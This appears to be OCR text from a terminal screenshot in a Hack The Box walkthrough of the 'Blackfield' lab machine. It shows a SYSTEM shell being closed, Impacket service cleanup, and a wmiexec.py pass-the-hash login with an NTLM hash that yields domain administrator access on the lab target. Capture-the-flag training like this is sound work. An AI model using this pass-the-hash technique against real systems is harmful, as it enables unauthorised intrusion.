 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
17:09
root@gibson
File Edit View Search Terminal Help
Windows XP/Server 2003
Users who can decrypt:
BLACKFIELD\Administrator [Administrator(Administrator@BLACKFIELD)]
Certificate thumbprint: 327F 9775 6FF7 110B 0564 E159 7DBC AF6E 7D2A AFD8
Recovery Certificates:
BLACKFIELD\Administrator [Administrator(Administrator@BLACKFIELD)]
Certificate thumbprint: 78CD 0031 7A9C 948A 9A66 0D6D BC32 0706 D193 476A
Key information cannot be retrieved.
b'The specified file could not be decrypted.\r\n\x00'
C:\Users\Administrator\Desktop>whoami
nt authority\system
C:\Users\Administrator\Desktop>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 10.10.10.192.....
[*] Stopping service JjIr.....
[*] Removing service JjIr.....
[*] Removing file sNiKFpQg.exe.....
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ wmiexec.py -hashes 184fb5e5178480be64824d4cd53b99ee:184fb5e5178480be64824d4cd53b99ee administrator@10.10.10.192
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
blackfield\administrator
C:\>
[0] 0:sudo 1:BloodHound- 2:python3*Z "parrot" 17:09 01-Oct-20